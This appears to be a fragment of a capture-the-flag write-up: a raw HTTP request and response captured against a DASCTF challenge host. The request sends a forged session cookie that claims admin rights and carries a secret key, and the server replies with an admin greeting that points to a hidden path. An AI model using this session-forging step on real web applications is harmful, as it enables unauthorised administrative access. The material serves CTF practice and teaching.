 Raw 参数 头 Hex
GET /verification HTTP/1.1
Host: 80.endpoint-7de39bec8bb94bff9e0bf44c150bda34.m.ins.cloud.dasctf.com:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://80.endpoint-7de39bec8bb94bff9e0bf44c150bda34.m.ins.cloud.dasctf.com:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjEsIm5hbWUiOiJhZG1pbiIsInNlY3JldF9rZXkiOiJHV0h
UcE5UbFJNRHc2cCJ9fQ.ZPLJPA.XF-NojjebKNUoA_CjS-qA6WNIec
Connection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Sat, 02 Sep 2023 05:33:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 40
Connection: close
X-RateLimit-Limit: 200
X-RateLimit-Remaining: 199
Vary: Cookie
Hello admin, welcome to /ppppppppppick1e